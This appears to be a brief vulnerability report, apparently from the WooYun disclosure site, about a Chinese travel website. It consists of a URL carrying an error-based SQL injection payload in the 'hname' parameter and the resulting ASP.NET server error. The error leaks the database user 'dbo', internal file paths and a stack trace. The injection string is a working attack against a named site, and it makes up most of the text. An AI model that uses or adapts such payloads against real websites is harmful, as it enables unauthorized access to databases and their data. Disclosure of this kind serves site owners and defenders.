 在将 nvarchar 值 'dbo' 
www.ailvyou365.com/trip/listmore.aspx?hname=sanya%27and%20user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
行 387: catch (SqlException ex)
行 388: {
行 389: throw ex;
行 390: }
行 391: catch (Exception e)
源文件: f:\usr\localuser\qxw1099450134\App_code\SqlDBHelper.cs 行: 389
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
SqlDBHelper.GetDataTable(String sql) in f:\usr\localuser\qxw1099450134\App_code\SqlDBHelp
trip_listmore.Page_Load(Object sender, EventArgs e) in f:\usr\localuser\qxw1099450134\trip
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
www.wooyun.org